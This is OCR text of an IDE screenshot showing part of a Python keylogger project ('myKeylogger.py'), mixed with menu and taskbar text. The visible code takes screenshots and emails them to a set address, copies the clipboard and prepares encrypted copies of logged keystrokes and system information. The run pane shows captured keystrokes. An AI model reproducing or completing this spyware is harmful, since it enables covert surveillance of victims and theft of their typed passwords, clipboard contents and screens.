 File Edit View Navigate Code Refactor Run Tools VCS Window Help myKeylogger.py - main.py
OS main.py main
Project
P... myKeylogger.py main.py smtplib.py key_log.txt e_systeminfo.txt e_key_log.txt screenshot.png
OS D:\Desktop\NAMAN\PF
External Libraries
Scratches and Consoles
12 3 12 11
202
203 with open(file_path + extend + keys_information, "w") as f:
204 f.write(" ")
205
206 screenshot()
207 send_email(screenshot_information, file_path + extend + screenshot_information, toaddr)
208
209 copy_clipboard()
210
211 number_of_iterations += 1
212
213 currentTime = time.time()
214 stoppingTime = time.time() + time_iteration
215
216 # Encrypt files
217 files_to_encrypt = [file_merge + system_information, file_merge + clipboard_information, file_merge + keys_information]
218 encrypted_file_names = [file_merge + system_information_e, file_merge + clipboard_information_e, file_merge + keys_information_e]
Run: main
'n'
'a'
Rerun 'main' Ctrl+F5
'a'
'n'
Key.space
'g'
'u'
'p'
't'
'a'
Key.ctrl_l
Structure
Favorites
Run TODO Problems Debug Terminal Python Packages Python Console Event Log
24:1 (59 chars, 11 line breaks) Python 3.8 (OS)
Type here to search
62
1
N
PC
4:23 PM
5/26/2021
2